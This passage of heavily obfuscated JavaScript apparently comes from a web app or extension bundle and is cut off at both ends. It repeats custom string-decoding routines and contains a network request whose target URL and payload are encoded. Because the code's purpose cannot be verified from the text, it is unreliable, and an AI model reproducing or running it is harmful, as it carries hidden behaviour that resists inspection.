xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")z}8,5:/@~;\\\"<u&$vy?0wfmPZkGCBnSgibatWXcFLAIUqHoV|+17K!es[*4YQ3p`_>N=jEJ6%d2r9]^TRDM.xl#h{(O\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x98]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x5b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x86]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x86]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[-q92_e0u[0x86]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[-q92_e0u[0x86]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x98]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]],UEYLbeV[q92_e0u[0x5b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x98]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x98]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x5b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x5b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x98]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(K6TtnjK(bw3EU0(0x262)+q92_e0u[0x85])[bw3EU0(0x263)][bw3EU0(0x264)][bw3EU0(0x265)](bw3EU0(0x266)+u1oO1ua[bw3EU0(0x267)])!=q92_e0u[0x1]&&!u1oO1ua[bw3EU0(0x268)]&&!u1oO1ua[bw3EU0(0x269)]){u1oO1ua[bw3EU0(0x26a)][bw3EU0(0x26b)]()}}},v6Mfb9[q92_e0u[0x1]][Eobnocu(0x26c)]*q92_e0u[0x99]))},q92_e0u[0x12])))},[g_XoV6h(0x26d)]:function(){if(!this[g_XoV6h(q92_e0u[0x9a])]){if(g_XoV6h(0x26e)in THu9Qk){DDixp3()}function DDixp3(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function v6Mfb9(DDixp3){var v6Mfb9=\"Du.}w&7>[PsSB$]RvL;KxkyFQ=!14e+_H,jlN|J{qYbaI8z62d0Ep(A`^\\\"f~*hC?t<:V@%c#35WOi/TZ)9UGorMXngm\",kiQLMR,UEYLbeV,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];return DDixp3[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]:DDixp3[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xcPt(F]h<m,Y>D=&KZ+:*i0vH98}O?1j/uz\\\"!^ISdGQbVJlq6#ns%CEL|)eWoyr{;UBN_75A@fTMg2`.aw$[XR43k~p\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x9b]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x9b]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x9b]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x9b]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}switch(((DDixp3[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(DDixp3[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((DDixp3[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(kiQLMR(0x271)+q92_e0u[0x9e]).round(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])]}}X2UNESG(DDixp3[q92_e0u[0x6]]=UEYLbeV([q92_e0u[0x12],q92_e0u[0xb]]),DDixp3[q92_e0u[0x21]]=UEYLbeV([q92_e0u[0x1],q92_e0u[0x12]]),DDixp3[q92_e0u[0x12]]=DDixp3[q92_e0u[0x6]]+DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0xa0]]=DDixp3[q92_e0u[0x12]]-DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0x17]]=DDixp3[q92_e0u[0xa0]]*q92_e0u[0x12],DDixp3[q92_e0u[0x9]]=DDixp3[q92_e0u[0x17]]/q92_e0u[0x12],K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x12]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0xa0]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x17]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x9]])))}this[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0xa2])]:function(DDixp3){var v6Mfb9,kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\";mjEeAbi\\\"a)xNTIRB+w{Ogd51k/V3p!X?sLJFfy%|<cq(8Gt~$`vC^#2hn.[Y_oK,zS}DPMH9rQ>=*UuWl7@4]06Z&:\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0x75]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x4d]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]);for(DDixp3[-q92_e0u[0x6b]]=q92_e0u[0x4];DDixp3[-q92_e0u[0x6b]]<DDixp3[q92_e0u[0x2]];DDixp3[-q92_e0u[0x6b]]++){DDixp3[q92_e0u[0x48]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[-q92_e0u[0x6b]]]);if(DDixp3[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x12]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x12]]=DDixp3[q92_e0u[0x48]]}else{X2UNESG(DDixp3[-q92_e0u[0x12]]+=DDixp3[q92_e0u[0x48]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]],DDixp3[-q92_e0u[0x4d]]+=(DDixp3[-q92_e0u[0x12]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x75]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x4d]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x4d]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x12]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x75]].push((DDixp3[q92_e0u[0x9]]|DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x75]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](u1oO1ua(0x276))[u1oO1ua(0x277)](u1oO1ua(0x278))&&!v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(0x27a)]){return q92_e0u[0x2d]}if(v6Mfb9[u1oO1ua(0x27b)]&&!v6Mfb9[u1oO1ua(0x27c)]){return q92_e0u[0x2d]}if(DDixp3==q92_e0u[0x33]){K6TtnjK(u1oO1ua(0x27d))(v6Mfb9[u1oO1ua(0x27e)])}X2UNESG(kiQLMR=v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]>=q92_e0u[0xa5]?v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]:q92_e0u[0xa5],v6Mfb9[u1oO1ua(0x280)](function(){m6TllSC(UEYLbeV);function DDixp3(DDixp3){var UEYLbeV=\"i1LPcoaXFrYpWf0Q*B6gtR?M}SUA$[sD_2Nzh%yE\\\":9j^.@x5=k|K/w3Zbe(&`v#8dGCH<n7u!I{,4T+>]JlVmq~O);\",v6Mfb9,kiQLMR,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(v6Mfb9=\"\"+(DDixp3||\"\"),kiQLMR=v6Mfb9.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<kiQLMR;Eobnocu++){var UiekLz=UEYLbeV.indexOf(v6Mfb9[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UEYLbeV(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=DDixp3(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}v6Mfb9[UEYLbeV(0x281)]=K6TtnjK(UEYLbeV(0x282))(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR));function UEYLbeV(DDixp3){var UEYLbeV=\"5NAKkdrLXSeiobB_9&^8EIjRT(#\\\".GwQF!fpDa7HvC);=}us?J|]M2yU{*x0+1%h@c:/W4qY6t$z`V~[m3,gZOn>lP<\",kiQLMR,v6Mfb9,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),v6Mfb9=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<v6Mfb9;Eobnocu++){var UiekLz=UEYLbeV.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9[kiQLMR(0x283)](q92_e0u[0x33])},kiQLMR)}))},[g_XoV6h(0x284)]:function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua;m6TllSC(Eobnocu);function Eobnocu(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"VHnWYkMhtDpcgodbXArJTKCFBOlSZPiLqaEmNsQRGIfvUjx?3,(=!2@9[$5z:^;<%*~>+){8y&6u`}/w#]1_.04\\\"7|e\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0xa]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0xa]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x75]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x75]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x75]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x75]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x75]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}kiQLMR=this;if(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[UiekLz(0x286)]==q92_e0u[0x4]){kiQLMR[UiekLz(0x287)+UiekLz(0x288)]();return q92_e0u[0x2d]}if(kiQLMR[UiekLz(q92_e0u[0xa6])]){return q92_e0u[0x2d]}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x33];if(kiQLMR[UiekLz(0x28a)][UiekLz(0x28b)]==UiekLz(0x28c)){var wEmN7Z;m6TllSC(bw3EU0);function xz2lO2f(v6Mfb9){var kiQLMR=\"MvFjAILKgPnp=~x.EWXD5Q2mU/o6NcVta\\\"]ReB)h*q:i?<|SzuZbrHG%`k37J;8Y&[Cf0T_y9>O,l!}@s#w{d^41$+(\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[bw3EU0(q92_e0u[0xa7])]>q92_e0u[0x4]?kiQLMR[bw3EU0(q92_e0u[0xa7])]:kiQLMR[bw3EU0(0x28e)][bw3EU0(0x28f)](bw3EU0(0x290))[bw3EU0(0x291)]()[bw3EU0(0x292)](q92_e0u[0xa9])}else{var wEmN7Z;m6TllSC(zSsHNJ);function rxuM2i(v6Mfb9){var kiQLMR=\"DBiFYE25x@L?Gzty!AuP(M=Hmn1}SXJ%lkCV${agse^IQ]K>*d<|ovh~`.9ZRN0_crO:&pfW4UT[#jb+w8;7)3/,q\\\"6\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function zSsHNJ(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=rxuM2i(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[zSsHNJ(q92_e0u[0xa8])]>q92_e0u[0x4]?kiQLMR[zSsHNJ(q92_e0u[0xa8])]:kiQLMR[zSsHNJ(0x294)][zSsHNJ(0x295)](zSsHNJ(0x296))[zSsHNJ(0x297)]()[zSsHNJ(0x298)](q92_e0u[0xa9])}X2UNESG(UEYLbeV=K6TtnjK(UiekLz(q92_e0u[0xb1]))[UiekLz(0x29a)](K6TtnjK(UiekLz(0x29b))[UiekLz(0x29c)]()/q92_e0u[0x99]),u1oO1ua=UEYLbeV-kiQLMR[UiekLz(q92_e0u[0xab])]>=q92_e0u[0xaa]?q92_e0u[0x1]:q92_e0u[0x4]);if(u1oO1ua==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xab])]=UEYLbeV}K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x29f)]()(kiQLMR[UiekLz(0x2a0)]+(UiekLz(0x2a1)+UiekLz(0x2a2)),{[UiekLz(0x2a3)]:UiekLz(0x2a4),[UiekLz(q92_e0u[0xac])]:UiekLz(0x2a6),[UiekLz(0x2a7)]:{[UiekLz(0x2a8)]:wEmN7Z?wEmN7Z:q92_e0u[0x4],[UiekLz(0x2a9)]:kiQLMR[UiekLz(0x2aa)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2ab)]:q92_e0u[0x4],[UiekLz(0x2ac)+UiekLz(0x2ad)]:kiQLMR[UiekLz(0x2ae)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2af)+q92_e0u[0x16]]:u1oO1ua}})[UiekLz(0x2b0)](function(UEYLbeV){if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b1)){K6TtnjK(UiekLz(q92_e0u[0xad]))[q92_e0u[0xe4]][UiekLz(0x2b2)][UiekLz(0x2b3)]({[UiekLz(q92_e0u[0xae])]:UEYLbeV[UiekLz(q92_e0u[0xae])]})}else{if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b5)){kiQLMR[UiekLz(0x2b6)](K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x2b7)+UiekLz(0x2b8)](UiekLz(0x2b9)));return}else{m6TllSC(u1oO1ua);function 